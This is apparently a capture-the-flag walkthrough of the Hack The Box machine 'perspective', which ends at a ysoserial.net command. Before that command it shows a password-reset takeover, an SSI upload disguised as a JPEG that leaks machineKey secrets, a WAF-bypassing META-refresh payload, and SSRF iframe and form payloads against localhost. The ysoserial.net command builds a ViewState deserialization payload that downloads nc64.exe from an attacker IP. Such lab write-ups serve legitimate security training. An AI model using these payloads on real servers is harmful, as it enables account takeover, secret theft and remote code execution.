introduce OS: Windows
Enumeration NMAP 1 2 3 4 5 6 ┌──(root💀kali)-[~/hackthebox/machine/perspective] └─ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0) 80/tcp open http Microsoft IIS httpd 10.0 Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
there’s a web service on 80 port, and nothing else interesting
after playing around with the web, we decide to create an account to move on

after we logon, we found an admin email account, we may have to login with this account later times
after this we are all in black box testing later steps

user shell now logoff the account and click forget password
fill in the email we registed before, and left 3 questions empty
now intercept the request, change the email to admin%40perspective.htb then forward the request

now we have reset password console, enter whatever password you like, then login into admin@perspective.htb account
just a load user data button and generate pdf, so we guess may have something todo with xss read files in Inner network web service


we logged out again, then go back to luci@qq.com we registered before create a product.
pwn.shtml
data =>
upload pwn.shtml
interspet using burp
and change content type to image/jpeg
open the uplaoded file u will see something like this.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 view-source:http://perspective.htb/Images/pwn_30533219726.shtml <?xml version="1.0" encoding="utf-8" ?> <configuration> <configSections> <section name="entityFramework" type ="System.Data.Entity.Internal.ConfigFile.EntityFrameworkSection, EntityFramework, Version=6.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" requirePermission="false" /> </configSections> <connectionStrings> <add name="localMssql" connectionString="Data Source=PERSPECTIVE\SQLEXPRESS;database=perspective;Integrated Security=True;Persist Security Info=False;Pooling=False;MultipleActiveResultSets=False;Encrypt=False;TrustServerCertificate=False" providerName="System.Data.SqlClient" /> </connectionStrings> <system.web> <sessionState cookieless="false" mode="InProc" /> <roleManager enabled="true" defaultProvider="SqlRoleProvider" > <providers> <add name="SqlRoleProvider" type ="System.Web.Security.SqlRoleProvider" connectionStringName="localMssql" applicationName="/" /> </providers> </roleManager> <compilation debug="true" targetFramework="4.6.1" /> <httpRuntime targetFramework="4.6.1" /> <authentication mode="Forms" > <forms name=".ASPXAUTH" cookieless="UseDeviceProfile" loginUrl="~/Account/Login.aspx" slidingExpiration="false" protection="All" requireSSL="false" timeout ="10" path="/" /> </authentication> <machineKey compatibilityMode="Framework20SP2" validation="SHA1" decryption="AES" validationKey="99F1108B685094A8A31CDAA9CBA402028D80C08B40EBBC2C8E4BD4B0D31A347B0D650984650B24828DD120E236B099BFDD491910BF11F6FA915BF94AD93B52BF" decryptionKey="B16DA07AB71AB84143A037BCDD6CFB42B9C34099785C10F9" /> <pages> <namespaces> <add namespace="System.Web.Optimization" /> </namespaces> <controls> <add assembly="Microsoft.AspNet.Web.Optimization.WebForms" namespace="Microsoft.AspNet.Web.Optimization.WebForms" tagPrefix="webopt" /> </controls> </pages> <membership defaultProvider="SqlProvider" userIsOnlineTimeWindow="15" > <providers> <add name="SqlProvider" type ="System.Web.Security.SqlMembershipProvider" connectionStringName="localMssql" applicationName="/" enablePasswordRetrieval="false" enablePasswordReset="true" requiresQuestionAndAnswer="false" requiresUniqueEmail="false" passwordFormat="Hashed" maxInvalidPasswordAttempts="5" passwordAttemptWindow="10" /> </providers> </membership> <profile> <providers> <clear /> <add name="AspNetSqlProfileProvider" type ="System.Web.Profile.SqlProfileProvider" connectionStringName="localMssql" applicationName="/" /> </providers> <properties> <add name="Question1" /> <add name="Answer1" /> <add name="Question2" /> <add name="Answer2" /> <add name="Question3" /> <add name="Answer3" /> </properties> </profile> <customErrors mode="On" > <error redirect="http://perspective.htb/500.html" statusCode="500" /> </customErrors> </system.web> <runtime> <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1" > <dependentAssembly> <assemblyIdentity name="Antlr3.Runtime" publicKeyToken="eb42632606e9261f" /> <bindingRedirect oldVersion="0.0.0.0-3.5.0.2" newVersion="3.5.0.2" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="Newtonsoft.Json" publicKeyToken="30ad4fe6b2a6aeed" /> <bindingRedirect oldVersion="0.0.0.0-12.0.0.0" newVersion="12.0.0.0" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="System.Diagnostics.DiagnosticSource" publicKeyToken="cc7b13ffcd2ddd51" /> <bindingRedirect oldVersion="0.0.0.0-4.0.2.1" newVersion="4.0.2.1" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="WebGrease" publicKeyToken="31bf3856ad364e35" /> <bindingRedirect oldVersion="0.0.0.0-1.6.5135.21930" newVersion="1.6.5135.21930" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="EntityFramework" publicKeyToken="b77a5c561934e089" /> <bindingRedirect oldVersion="0.0.0.0-6.0.0.0" newVersion="6.0.0.0" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="System.Web.Helpers" publicKeyToken="31bf3856ad364e35" /> <bindingRedirect oldVersion="1.0.0.0-3.0.0.0" newVersion="3.0.0.0" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="System.Web.WebPages" publicKeyToken="31bf3856ad364e35" /> <bindingRedirect oldVersion="1.0.0.0-3.0.0.0" newVersion="3.0.0.0" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="System.Buffers" publicKeyToken="cc7b13ffcd2ddd51" culture="neutral" /> <bindingRedirect oldVersion="0.0.0.0-4.0.3.0" newVersion="4.0.3.0" /> </dependentAssembly> <dependentAssembly> <assemblyIdentity name="System.Memory" publicKeyToken="cc7b13ffcd2ddd51" culture="neutral" /> <bindingRedirect oldVersion="0.0.0.0-4.0.1.1" newVersion="4.0.1.1" /> </dependentAssembly> </assemblyBinding> </runtime> <system.webServer> <handlers> <add name="HTMLHandler" type ="System.Web.StaticFileHandler" path="*.html" verb="GET" /> <add name="SSINC-html" path="*.shtml" verb="*" modules="ServerSideIncludeModule" resourceType="File" /> </handlers> <httpErrors errorMode="Custom" /> </system.webServer> <system.net></system.net> <system.data></system.data> <appSettings> <add key="environment" value="Production" /> <add key="Domain" value="perspective.htb" /> <add key="ViewStateUserKey" value="ENC1:3UVxtz9jwPJWRvjdl1PfqXZTgg==" /> <add key="SecurePasswordServiceUrl" value="http://localhost:8000" /> </appSettings> </configuration> <!--ProjectGuid: 32B06320-D9FA-44B2-A1EA-B2547531A4A2-->
then we have to get XSS and get the state key from localhost:8000
now create a new product with our xss payload
after fuzz the payload with burp intruder, we found:
1 <META HTTP-EQUIV="refresh" CONTENT="0;url=http://10.10.14.18/test1.html" >
this payload can used to bypass the waf
then we will create a test1.html file with this content
1 2 <iframe src="http://localhost:8000/" height="2000px" width="2000px" > </iframe>

after submit this, we logoff the luci account then go to admin account again
load user data then generate pdf, we have something from http://localhost:8000/ in the pdf file
now change the html file to:


1 <iframe src="http://localhost:8000/swagger/v1/swagger.json" height="2000px" width="2000px" ></iframe>
then do these steps again, we got
now change the html file to:

1 2 3 4 5 6 7 8 9 10 11 <html> <body> <h1>Pwned</h1> <p><br></p> <form id ="Pwnform" target="iframe" method="post" action="http://localhost:8000/decrypt?cipherTextRaw=ENC1%3a3UVxtz9jwPJWRvjdl1PfqXZTgg%3d%3d" > <input type ="text" > </form> <iframe name="iframe" ></iframe> <script type ="text/javascript" >document.getElementById('Pwnform' ).submit();</script> </body> </html>
then do these steps again, we got
now we have the decrypted viewstateuserkey
for get a reverse shell we need to use viewstate deserialization
Exploiting __VIEWSTATE knowing the secrets
so we could build the following commands to generate payload
1 2 C:\files\1.pentesttool\ysoserial-net>ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "powershell -c Invoke-webrequest -URI 10.10.14.18/nc64.exe -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe" --generator=0414C274 --validationalg="SHA1" --viewstateuserkey="SAltysAltYV1ewSTaT3" --validationkey="99F1108B685094A8A31CDAA9CBA402028D80C08B40EBBC2C8E4BD4B0D31A347B0D650984650B24828DD120E236B099BFDD491910BF11F6FA915BF94AD93B52BF" 